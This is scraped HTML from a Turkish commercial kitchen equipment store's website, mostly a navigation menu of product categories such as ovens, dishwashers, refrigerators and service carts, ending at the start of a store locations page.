data-link="http://www.gastronomik.com.tr/tr/" > Et Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-34 "> <a href="#34-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Hamur Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-36 "> <a href="#36-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Sebze Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-37 "> <a href="#37-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Yardımcı Hazırlık Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-35" id="35-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KEMİK TESTERELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KIYMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ZIRH ÇEKME MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÖFTE ŞEKİLLENDİRME MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-34" id="34-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR YOĞURMA MAKİNESİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SPİRAL HAMUR YOĞURMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PLANET MİKSER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR AÇMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BÖLME ve YUVARLAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LOKMA ve TULUMBA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-36" id="36-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE DOĞRAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE PARÇALAMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞAN SOYMA MAKİNLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PATATES SOYMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-37" id="37-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞARKÜTERİ <span class="label cbp-legend cbp-legend-inner">gıda dilimleme, vakum, streç, terazi,vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE <span class="label cbp-legend cbp-legend-inner">parmak patates, cips mandolin, öğütücü, sebze kurutucu, vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR <span class="label cbp-legend cbp-legend-inner">makarna makinesi, ekmek dilimleme<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Blenderler<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Pişirici Cihaz ve Ekipmanlar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Pişirici Seriler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Fırınlar ve Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-38 "> <a href="#38-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Kuzineler ve Yer Ocakları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Pişiriciler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SNACK SERİSİ ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">600 - 630 - 650 Seri Ürünler<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">700 SERİSİ ÜRÜNLER </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">900 SERİSİ ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEKSİYONLU FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOMBİ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KUMPİR FIRINLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTA ve BÖREK FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİLİÇ VE KUZU ÇEVİRME FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİZZA - PİDE - LAHMACUN FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MICRODALGA FIRINLAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-38" id="38-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">GAZLI KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ELEKTRİKLİ KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MARİN KUZİNELER <span class="label cbp-legend cbp-legend-inner">Gemi Kuzinesi<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YER OCAKLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI VE EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA VE SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST - KREP - WAFFLE </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMBURGER - HOT DOG </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜNEFE VE BÖREK PİŞİRME </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER PİŞİRİCİLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Bulaşıkhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-40 active"> <a href="#40-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Arabalar - Eviyeler - Etejerler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-41 "> <a href="#41-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşık Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-42 "> <a href="#42-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-40" id="40-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ARABALAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELER VE TEZGAHLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF RAFLARI - ETEJERLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-41" id="41-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARDAK VE TABAK YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERE VE KAZAN YIKAMA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-42" id="42-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AKSESUARLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DETERJAN VE HİJYEN ÜRÜNLERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKİPMANLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Soğutma Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-43 active"> <a href="#43-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Buzdolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Derin Dondurucular </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-45 "> <a href="#45-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Soğuk ve Donmuş Odalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-43" id="43-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK DOLAPLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BLOK KAPAKLI DONDURUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-45" id="45-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <a href="httl://www.gastronomik.com.tr" class="cbp-column-title">DONMUŞ ODALAR </a></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ORTAM SOĞUTMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUK ODALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞOK ODALARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Arabalar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-47 active"> <a href="#47-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşıkhane Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Temizlik ve Ön Büro Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-46 "> <a href="#46-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Mutfak Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-48 "> <a href="#48-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Servis Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-47" id="47-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ BULAŞIKHANE ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN BULAŞIKHANE ARABALARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇÖP ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAT ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ARABALARI <span class="label cbp-legend cbp-legend-inner">Valiz, Elbise arabası<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-46" id="46-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ARABALARI <span class="label cbp-legend cbp-legend-inner">Soğuk, Sıcak, Nötr<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MUHAFAZA ARABALARI <span class="label cbp-legend cbp-legend-inner">Polietien ve Paslanamz Un Şeker<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">OTOMATLAR <span class="label cbp-legend cbp-legend-inner">Tepsi, Tabak otomatları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAŞIMA ARABALARI <span class="label cbp-legend cbp-legend-inner">Tepsi, Kazan, Platform<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-48" id="48-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AHŞAP SERVİS ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ SERVİS ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN SERVİS ARABLARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Çamaşırhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÇAMAŞIR MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÜTÜ MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE YARDIMCI EKİPMANLAR </span></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><a href="http://www.gastronomik.com.tr/tr/" title="Home">Home</a></li><li><a href="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" title="London Otel Serisi">London Otel Serisi</a></li></ul></div></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://www.gastronomik.com.tr/" title="Anasayfaya Geri D&ouml;n"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> D&uuml;kkanlarımız</div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><h1 class="page-heading"> D&uuml;kkanlarımız</h1><p class="store-title"> <strong class="dark"> Mağaza adreslerimize buradan ulaşabilirsiniz. Herhangi bir sorunuz i&ccedil;in bizimle iletişime ge&ccedil;in. 